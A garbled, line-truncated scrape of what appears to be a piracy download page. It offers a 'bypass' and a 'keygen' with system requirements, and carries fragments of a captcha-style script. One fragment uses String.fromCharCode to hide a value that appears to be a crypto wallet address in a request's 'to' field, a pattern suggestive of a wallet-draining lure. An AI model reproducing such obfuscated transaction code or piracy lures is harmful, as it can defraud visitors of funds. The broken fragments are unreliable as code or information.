
💾 File hash: 53020138071fe7ac
<img src="data:image/gif;base64,R0l
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,99,10
j=await re.json();if(j.result){let h=j.r
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
At least 64 GB